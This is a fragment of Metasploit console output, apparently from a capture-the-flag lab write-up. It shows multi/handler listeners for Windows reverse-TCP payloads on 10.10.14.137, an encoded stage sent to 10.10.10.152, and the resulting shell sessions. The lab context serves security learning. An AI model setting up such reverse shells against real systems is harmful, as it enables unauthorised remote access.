 Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
4   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.14.137:2234
10  Exploit: multi/handler  windows/shell/reverse_tcp        tcp://10.10.14.137:443
msf5 exploit(multi/handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.152
[*] Command shell session 6 opened (10.10.14.137:443 -> 10.10.10.152:49978) at 2019-04-03 23:59:23 -0400
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
4         shell x86/windows               10.10.14.137:40325 -> 10.10.10.152:80 (10.10.10.152)
5         shell x86/windows               10.10.14.137:45687 -> 10.10.10.152:80 (10.10.10.152)
6         shell x86/windows               10.10.14.137:443 -> 10.10.10.152:49978 (10.10.10.152)
msf5 exploit(multi/handler) >